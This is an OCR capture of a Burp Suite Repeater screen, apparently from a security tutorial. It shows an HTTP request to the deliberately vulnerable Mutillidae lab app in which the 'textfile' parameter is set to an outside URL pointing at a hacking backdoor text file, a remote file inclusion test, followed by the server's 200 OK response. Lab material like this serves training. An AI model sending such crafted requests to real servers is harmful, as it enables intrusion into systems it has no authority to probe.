 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://172.16.0.107/mutillidae/index.php?page=text-file-viewer.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Connection: close
11 Cookie: showhints=1; username=test; uid=1; PHPSESSID=
rjphq6fqgkikp82k8umgvvptnj
12 Upgrade-Insecure-Requests: 1
13
14 textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fbackdoor.txt&
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Aug 2020 19:35:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Logged-In-User: admin
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=0
7 Vary: Accept-Encoding
8 Content-Length: 71875
9 Connection: close
10 Content-Type: text/html;charset=UTF-8
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transi
13 <html>
14 <head>
15 <link rel="shortcut icon" href="./images/favic
16 <link rel="stylesheet" type="text/css" href="./